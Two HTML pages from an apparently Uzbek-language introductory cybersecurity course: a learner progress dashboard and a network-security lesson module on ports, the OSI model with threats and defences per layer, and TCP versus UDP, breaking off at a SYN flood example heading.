

<file: dashboard.html>
<!DOCTYPE html>
<html lang="uz" data-theme="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Shaxsiy Dashboard — O'quv Natijalari | Cyber Security Basics 2.0</title>
    <meta name="description" content="Kiberxavfsizlik o'quv natijalari, yakunlangan darslar, quiz ballari va o'quv faolligi (streak) monitoringi.">
    <link rel="icon" href="images/image.png" type="image/png">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <!-- Navigation -->
    <header class="cyber-navbar">
        <div class="container nav-inner">
            <a href="index.html" class="nav-brand">
                <span class="brand-icon">🛡️</span>
                <span>CYBER <span class="text-gradient">SECURITY</span></span>
                <span class="brand-badge">2.0</span>
            </a>

            <nav>
                <ul class="nav-links" id="navLinks">
                    <li><a href="index.html" class="nav-link">Bosh sahifa</a></li>
                    <li><a href="index.html#modules" class="nav-link">O‘quv modullari</a></li>
                    <li><a href="threat-detection.html" class="nav-link">Tahdidlar</a></li>
                    <li><a href="protection.html" class="nav-link">Himoya</a></li>
                    <li><a href="cyber-lab.html" class="nav-link">Cyber Lab</a></li>
                    <li><a href="quiz.html" class="nav-link">Quiz</a></li>
                    <li><a href="dashboard.html" class="nav-link active">Natijalar</a></li>
                    <li><a href="about.html" class="nav-link">Haqida</a></li>
                </ul>
            </nav>

            <div class="nav-actions">
                <button type="button" class="theme-toggle-btn" id="themeToggleBtn" aria-label="Mavzuni o'zgartirish">☀️</button>
                <button type="button" class="hamburger-btn" id="hamburgerBtn" aria-label="Mobil menyu" aria-expanded="false">
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                </button>
            </div>
        </div>
    </header>

    <!-- Dashboard Header -->
    <section class="module-header">
        <div class="container">
            <nav class="breadcrumb-nav">
                <a href="index.html">Bosh sahifa</a>
                <span class="breadcrumb-sep">/</span>
                <span>Dashboard</span>
            </nav>

            <div class="section-tag">Ta'lim Monitoringi</div>
            <h1>📊 Shaxsiy O'quv Dashboardi</h1>
            <p style="font-size: 1.15rem; color: var(--text-secondary); max-width: 800px;">
                Darslarni o'zlashtirish jarayoni, faollik kunlari (streak), quiz natijalari va tavsiya etilgan keyingi darslar.
            </p>
        </div>
    </section>

    <!-- Main Dashboard View -->
    <main class="container" id="dashboardView" style="padding: 3.5rem 1.5rem;">
        <!-- Top 4 Metrics Grid -->
        <div class="dashboard-stats-grid">
            <div class="stat-metric-card">
                <div class="stat-metric-icon">📖</div>
                <div class="stat-metric-info">
                    <h4 id="dashCompletedCount">0 / 30</h4>
                    <p>Tugatilgan darslar</p>
                </div>
            </div>

            <div class="stat-metric-card">
                <div class="stat-metric-icon" style="color: var(--cyber-green); background: var(--cyber-green-subtle);">📈</div>
                <div class="stat-metric-info">
                    <h4 id="dashProgressPct" style="color: var(--cyber-green);">0%</h4>
                    <p>Umumiy progress</p>
                </div>
            </div>

            <div class="stat-metric-card">
                <div class="stat-metric-icon" style="color: var(--warning-orange); background: var(--warning-orange-subtle);">🔥</div>
                <div class="stat-metric-info">
                    <h4 id="dashStreakCount" style="color: var(--warning-orange);">1 Kun</h4>
                    <p>O'quv faolligi (Streak)</p>
                </div>
            </div>

            <div class="stat-metric-card">
                <div class="stat-metric-icon" style="color: var(--neon-cyan); background: var(--neon-cyan-subtle);">🎯</div>
                <div class="stat-metric-info">
                    <h4 id="dashBestScore" style="color: var(--neon-cyan);">—</h4>
                    <p>Quiz eng yaxshi ball</p>
                </div>
            </div>
        </div>

        <!-- Overall Progress Bar Card -->
        <div class="cyber-card" style="margin-bottom: 2.5rem; padding: 2rem;">
            <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 0.75rem;">
                <h3 style="font-size: 1.25rem;">Umumiy Kursni O'zlashtirish</h3>
                <span class="cyber-badge badge-green">30 Dars</span>
            </div>
            <div style="height: 10px; background: rgba(255, 255, 255, 0.08); border-radius: 999px; overflow: hidden; margin-bottom: 1rem;">
                <div id="dashOverallBar" style="height: 100%; width: 0%; background: var(--gradient-accent); transition: width 0.4s ease; box-shadow: 0 0 10px var(--neon-cyan);"></div>
            </div>
            <p style="font-size: 0.88rem; color: var(--text-muted); margin: 0;">
                💡 <em>Izoh: Ma'lumotlar brauzeringizning LocalStorage xotirasida avtomatik saqlanib boriladi.</em>
            </p>
        </div>

        <!-- Recommended Next Lesson Banner -->
        <div class="cyber-card" id="dashRecommendedBox" style="margin-bottom: 2.5rem; border-color: var(--border-bright);">
            <!-- Injected by dashboard.js -->
        </div>

        <!-- Module Breakdown Grid -->
        <h3 style="margin-bottom: 1.5rem;">6 Ta Modul Bo'yicha Natijalar:</h3>
        <div class="module-progress-cards-grid" id="dashModulesGrid">
            <!-- Injected by dashboard.js -->
        </div>

        <!-- Quiz History Section -->
        <div class="cyber-card" style="margin-top: 2.5rem; padding: 2rem;">
            <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 1.5rem; flex-wrap: wrap; gap: 1rem;">
                <h3>Oxirgi Quiz Sinovlari Tarixi</h3>
                <a href="quiz.html" class="cyber-btn cyber-btn-primary cyber-btn-sm">
                    🎯 Yangi Quiz Topshirish →
                </a>
            </div>
            <div id="dashQuizHistoryList">
                <!-- Injected by dashboard.js -->
            </div>
        </div>

        <!-- Reset Progress Section -->
        <div style="margin-top: 3rem; text-align: center; padding-top: 2rem; border-top: 1px solid var(--border-subtle);">
            <button type="button" class="cyber-btn cyber-btn-outline cyber-btn-sm" id="dashResetProgressBtn" style="color: var(--danger-red); border-color: rgba(255, 69, 96, 0.3);">
                🗑️ Barcha Natijalarni Qayta Tiklash (Reset)
            </button>
        </div>
    </main>

    <!-- Footer -->
    <footer class="cyber-footer">
        <div class="container">
            <div class="footer-bottom">
                <div>&copy; 2026 Cyber Security Basics. All rights reserved. University of Geological Sciences</div>
                <button type="button" class="back-to-top-btn" id="backToTopBtn">Yuqoriga ⬆️</button>
            </div>
        </div>
    </footer>

    <!-- Scripts -->
    <script src="data/lessons-data.js"></script>
    <script src="data/questions.js"></script>
    <script src="js/storage.js"></script>
    <script src="js/navigation.js"></script>
    <script src="js/animations.js"></script>
    <script src="js/dashboard.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>


<file: network-security.html>
<!DOCTYPE html>
<html lang="uz" data-theme="dark" data-module-id="network-security">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tarmoq Xavfsizligi — Modul 2 | Cyber Security Basics 2.0</title>
    <meta name="description" content="Kompyuter tarmoqlari, OSI va TCP/IP modellari, Firewall, VPN, DNS xavfsizligi va Wi-Fi WPA3 bo'yicha to'liq o'quv qo'llanma.">
    <link rel="icon" href="images/image.png" type="image/png">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="reading-progress-bar" id="readingProgressBar"></div>

    <!-- Navigation -->
    <header class="cyber-navbar">
        <div class="container nav-inner">
            <a href="index.html" class="nav-brand">
                <span class="brand-icon">🛡️</span>
                <span>CYBER <span class="text-gradient">SECURITY</span></span>
                <span class="brand-badge">2.0</span>
            </a>

            <nav>
                <ul class="nav-links" id="navLinks">
                    <li><a href="index.html" class="nav-link">Bosh sahifa</a></li>
                    <li><a href="index.html#modules" class="nav-link active">O‘quv modullari</a></li>
                    <li><a href="threat-detection.html" class="nav-link">Tahdidlar</a></li>
                    <li><a href="protection.html" class="nav-link">Himoya</a></li>
                    <li><a href="cyber-lab.html" class="nav-link">Cyber Lab</a></li>
                    <li><a href="quiz.html" class="nav-link">Quiz</a></li>
                    <li><a href="dashboard.html" class="nav-link">Natijalar</a></li>
                    <li><a href="about.html" class="nav-link">Haqida</a></li>
                </ul>
            </nav>

            <div class="nav-actions">
                <button type="button" class="theme-toggle-btn" id="themeToggleBtn" aria-label="Mavzuni o'zgartirish">☀️</button>
                <button type="button" class="hamburger-btn" id="hamburgerBtn" aria-label="Mobil menyu" aria-expanded="false">
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                </button>
            </div>
        </div>
    </header>

    <!-- Module Header -->
    <section class="module-header">
        <div class="container">
            <nav class="breadcrumb-nav">
                <a href="index.html">Bosh sahifa</a>
                <span class="breadcrumb-sep">/</span>
                <a href="index.html#modules">Modullar</a>
                <span class="breadcrumb-sep">/</span>
                <span>Modul 2: Tarmoq Xavfsizligi</span>
            </nav>

            <div class="section-tag">Modul 2</div>
            <h1>🌐 Tarmoq Xavfsizligi va Perimetr Himoyasi</h1>
            <p style="font-size: 1.15rem; color: var(--text-secondary); max-width: 800px;">
                Tarmoq arxitekturasi, OSI 7 pog'onali modeli, Firewall (tarmoqlararo ekran), VPN texnologiyalari, DNS xavfsizligi va zamonaviy Wi-Fi tarmoqlarini kiberhujumlardan asrash asoslari.
            </p>

            <div class="module-meta-bar">
                <div class="module-meta-item"><span>📚</span> 5 ta batafsil dars</div>
                <div class="module-meta-item"><span>⏱️</span> ~85 daqiqa o'qish vaqti</div>
                <div class="module-meta-item"><span>🔌</span> Interaktiv OSI va Portlar vizualizatori</div>
                <div class="module-meta-item"><span>🎯</span> 100% amaliy va tushunarli</div>
            </div>
        </div>
    </section>

    <!-- Main Module Layout -->
    <main class="container module-layout">
        <!-- Sidebar Navigation -->
        <aside class="module-sidebar">
            <div class="sidebar-title">
                <span>Modul Darslari</span>
                <span class="module-progress-text" id="moduleProgressText">0/5 (0%)</span>
            </div>
            <div class="module-progress-track">
                <div class="module-progress-fill" id="moduleProgressFill" style="width: 0%;"></div>
            </div>

            <ul class="lesson-nav-list">
                <li class="lesson-nav-item">
                    <a href="#net-1" class="lesson-nav-link active" data-lesson-id="net-1">
                        <span>1. Tarmoqlar va xavfsizlik asoslari</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#net-2" class="lesson-nav-link" data-lesson-id="net-2">
                        <span>2. TCP/IP va OSI 7 pog'onali modeli</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#net-3" class="lesson-nav-link" data-lesson-id="net-3">
                        <span>3. Firewall qanday ishlaydi</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#net-4" class="lesson-nav-link" data-lesson-id="net-4">
                        <span>4. VPN, DNS va HTTPS xavfsizligi</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#net-5" class="lesson-nav-link" data-lesson-id="net-5">
                        <span>5. Wi-Fi va WPA3 xavfsizligi</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
            </ul>

            <div style="margin-top: 2rem; padding-top: 1.5rem; border-top: 1px solid var(--border-subtle);">
                <a href="cyber-lab.html" class="cyber-btn cyber-btn-outline cyber-btn-sm" style="width: 100%;">
                    🧪 Cyber Labga o'tish →
                </a>
            </div>
        </aside>

        <!-- Lessons Content Area -->
        <article class="lesson-content">
            <!-- LESSON 1 -->
            <section class="lesson-section active" id="net-1">
                <div class="lesson-header">
                    <span class="lesson-number-badge">1-Dars • Tarmoq Tushunchalari</span>
                    <h2>Kompyuter Tarmoqlari va Axborot Xavfsizligi Asoslari</h2>
                </div>

                <div class="lesson-body">
                    <h3>🎯 Tarmoq Xavfsizligi Nima?</h3>
                    <p>
                        <strong>Tarmoq xavfsizligi (Network Security)</strong> — bu kompyuter tarmoqlari infratuzilmasi, uskunalar va ularda aylanuvchi ma'lumotlarni ruxsatsiz kirish, o'zgartirish, yo'q qilish yoki xizmat ko'rsatishni to'xtatib qo'yish (DDoS) kabi kiberhujumlardan himoyalashga qaratilgan qoidalar, dasturlar va uskunalar majmuidir.
                    </p>

                    <div class="concept-grid">
                        <div class="concept-card">
                            <h4>🌐 IP Manzil (Mantiqiy adres)</h4>
                            <p>Tarmoqdagi har bir qurilmaning raqamli pasporti. IPv4 (masalan, <code>192.168.1.1</code>) va zamonaviy 128-bitli IPv6. Xakerlar ko'pincha soxta IP yuborish (IP Spoofing) orqali hujum qiladi.</p>
                        </div>
                        <div class="concept-card">
                            <h4>🏷️ MAC Manzil (Jismoniy adres)</h4>
                            <p>Tarmoq kartasining (NIC) ishlab chiqaruvchi tomonidan berilgan o'zgarmas 48-bitli apparat kodi (masalan, <code>00:1A:2B:3C:4D:5E</code>). Mahalliy tarmoqda paketlar aynan MAC bo'yicha yetkaziladi.</p>
                        </div>
                        <div class="concept-card">
                            <h4>🚪 Portlar (Port Numbers)</h4>
                            <p>Kompyuterda ishlayotgan qaysi dastur ma'lumot olayotganini bildiruvchi mantiqiy darvoza (0 dan 65535 gacha). Masalan: 80 (HTTP), 443 (HTTPS), 22 (SSH), 53 (DNS).</p>
                        </div>
                    </div>

                    <h3>⚠️ Tarmoqdagi Asosiy Zaiflik Nuqtalari</h3>
                    <p>
                        Tarmoq ma'lumotlar oqimi orqali ishlaydi. Agar trafik shifrlanmagan bo'lsa, xaker <strong>Sniffing (Wireshark)</strong> dasturlari yordamida tarmoqdagi barcha parollar va shaxsiy ma'lumotlarni tutib olishi mumkin.
                    </p>

                    <div class="cyber-alert cyber-alert-warning">
                        <div class="cyber-alert-icon">⚠️</div>
                        <div class="cyber-alert-content">
                            <h4>Muhim Xavfsizlik Qoidasi</h4>
                            <p>Qurilmalaringizda foydalanilmayotgan barcha ochiq portlarni (masalan: Telnet port 23, FTP port 21) zudlik bilan yoping! Ochiq port — xaker uchun eshigi qulflanmagan xonadir.</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">2-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 2 -->
            <section class="lesson-section" id="net-2">
                <div class="lesson-header">
                    <span class="lesson-number-badge">2-Dars • Tarmoq Modellari</span>
                    <h2>TCP/IP va OSI 7 Pog'onali Modeli Tahlili</h2>
                </div>

                <div class="lesson-body">
                    <h3>🏛️ OSI Modeli (Open Systems Interconnection)</h3>
                    <p>
                        Xalqaro standartlashtirish tashkiloti (ISO) tomonidan yaratilgan ushbu model ma'lumotlarning bir kompyuterdan ikkinchisiga o'tish jarayonini 7 ta mantiqiy pog'onaga bo'ladi:
                    </p>

                    <div class="code-snippet-box">
                        <div class="code-header">
                            <span>OSI 7 Pog'onali Modeli va Xavfsizlik Xaritasi</span>
                            <button type="button" class="copy-code-btn">Nusxa olish</button>
                        </div>
                        <pre>Pog'ona # | Nomi (Layer)         | Protokollar       | Asosiy Xavf & Himoya
---------------------------------------------------------------------------------
7         | Amaliy (Application) | HTTP, DNS, SMTP   | XSS, SQLi, Phishing -> WAF
6         | Taqdimot (Presentation)| TLS/SSL, JPEG    | Ma'lumot shifrlash (HTTPS)
5         | Seans (Session)      | NetBIOS, RPC      | Hijacking -> Token xavfsizligi
4         | Transport            | TCP, UDP          | SYN Flood -> Stateful Firewall
3         | Tarmoq (Network)     | IP, ICMP, IPsec   | IP Spoofing, Ping Flood -> Router ACL
2         | Kanal (Data Link)    | Ethernet, Wi-Fi   | ARP Poisoning, MAC Spoofing -> DAI
1         | Jismoniy (Physical)  | Kabel, Radioto'lqin| Kabelni kesish, tinglash -> Jismoniy nazorat</pre>
                    </div>

                    <h3>⚡ TCP va UDP Farqi</h3>
                    <p>
                        <strong>TCP (Transmission Control Protocol):</strong> Ishonchli, ulanish o'rnatuvchi protokol. Ma'lumot uzatilishidan oldin "3-tomonlama salomlashish" (3-Way Handshake: SYN -> SYN-ACK -> ACK) bajariladi. Xatoliklar tekshiriladi.
                    </p>
                    <p>
                        <strong>UDP (User Datagram Protocol):</strong> Ulanishsiz, tezkor protokol. Oqimli video, onlayn o'yinlar va DNS uchun ishlatiladi. Paket yo'qolsa qayta so'ralmaydi.
                    </p>

                    <div class="cyber-alert cyber-alert-info">
                        <div class="cyber-alert-icon">💡</div>
                        <div class="cyber-alert-content">
                            <h4>Hujum Misoli: TCP SYN Flood</h4>
